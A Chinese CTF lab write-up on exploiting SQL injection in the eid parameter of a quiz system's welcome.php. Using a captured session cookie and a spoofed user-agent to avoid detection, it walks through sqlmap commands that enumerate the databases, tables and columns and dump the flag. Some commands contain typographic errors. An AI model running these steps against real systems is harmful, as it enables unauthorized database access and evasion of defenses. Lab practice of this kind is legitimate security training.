访问靶场界面,发现并无明显注入点,注册个账号试试。

账号密码就随意写,能登陆就可以

然后登录进入后台





然后根据靶场提示,是在welcome.php处发现基于 Web 的测验系统 v1.0 通过 eid 参数包含一个 SQL 注入漏洞,于是第一反应就是在q=1这个参数进行尝试,但是发现没有结果

继续查找其他页面,点击第一栏start进行跳转,发现存在welcome.php和eid参数



然后开启代理进行抓包

记录Sqlmap攻击所需的HTTP头部请求参数

--cookie="PHPSESSID=6a83ind1qsf86k27r3rikef1p7"

--user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0"

其中

--user-agent

--random-agent

由于该页面采用了登录访问,所以首先想到要使用–cookie参数使得sqlmap绕过身份验证,并添加–user-agent参数或–random-agent使得sqlmap绕过客户端验证,否则可能会被识别到明显的sqlmap客户端标识,从而导致攻击的中断。



然后用sqlmap进行爆库,攻击语句如下:

python sqlmap.py -u "http://eci-2ze5h3c1ff67p8641u95.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34" -p "eid" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0" --cookie="PHPSESSID=6a83ind1qsf86k27r3rikef1p7" --batch --dbs



发现存在ctf的库,然后爆表名,语句如下:

python sqlmap.py -u "http://eci-2ze5h3c1ff67p8641u95.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34" -p "eid" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0" --cookie="PHPSESSID=6a83ind1qsf86k27r3rikef1p7" --batch -D "ctf" --tables



发现有falg表,然后爆列,语句如下:

python sqlmap.py -u "http://eci-2ze5h3c1ff67p8641u95.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34" -p "eid" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0" --cookie="PHPSESSID=6a83ind1qsf86k27r3rikef1p7" --batch -D "ctf" -T “flag”--columns



发现有falg列,然后爆字段,语句如下:

python sqlmap.py -u "http://eci-2ze5h3c1ff67p8641u95.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34" -p "eid" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0" --cookie="PHPSESSID=6a83ind1qsf86k27r3rikef1p7" --batch -D "ctf" -T “flag”-C “flag”--dump

最后得到flag,成功提交